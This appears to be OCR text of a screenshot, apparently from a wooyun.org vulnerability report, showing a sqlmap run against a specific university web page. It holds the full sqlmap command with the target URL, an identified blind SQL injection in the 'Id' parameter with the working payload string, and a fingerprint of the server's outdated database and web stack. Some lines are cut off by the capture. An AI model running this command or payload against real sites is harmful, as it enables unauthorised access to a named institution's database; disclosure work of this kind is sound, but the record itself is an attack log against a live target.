 C:\Python27\sqlmap>python sqlmap.py -u "http://xg.cap.edu.cn/website/studentofi
ce/ShowLaw.aspx?Id=116"
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutu
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not resp
sible for any misuse or damage caused by this program
[*] starting at 08:20:31
[08:20:32] [INFO] resuming back-end DBMS 'microsoft sql server'
[08:20:32] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: GET
Parameter: Id
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase stacked conditional-error blind queries
Payload: Id=116; IF(2493=2493) SELECT 2493 ELSE DROP FUNCTION Zccd--
---
[08:20:33] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
www.wooyun.org